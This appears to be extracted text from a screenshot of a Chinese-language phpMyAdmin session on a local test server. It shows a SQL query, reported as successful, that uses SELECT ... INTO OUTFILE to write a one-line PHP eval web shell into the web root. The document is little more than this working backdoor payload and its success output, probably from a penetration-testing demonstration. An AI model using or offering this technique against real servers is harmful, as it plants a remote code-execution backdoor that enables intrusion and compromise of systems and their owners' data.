 /phpMyAdmin/index.php?db=mysql&token=d3d49db4270a089ccf5ef29a6412cd4e
phpMyAdmin
localhost ▸ mysql
下一张 >
结构 SQL 搜索 查询 导出 导入 操作 权限 删除
SQL
数据库
mysql (17)
您的 SQL 语句已成功运行 ( 查询花费 0.0009 秒 )
SELECT '<?php @eval($_POST[pass]);?>'
INTO OUTFILE 'E:/PHPnow-1.5.6/htdocs/p.php'
mysql (17)
X
columns_priv
db
func
help_category
help_keyword
help_relation
help_topic
在数据库 mysql 运行 SQL 查询:
select '<?php @eval($_POST[pass]);?>'INTO OUTFILE 'E:/PHPnow-1.5.6/htdocs/p.php'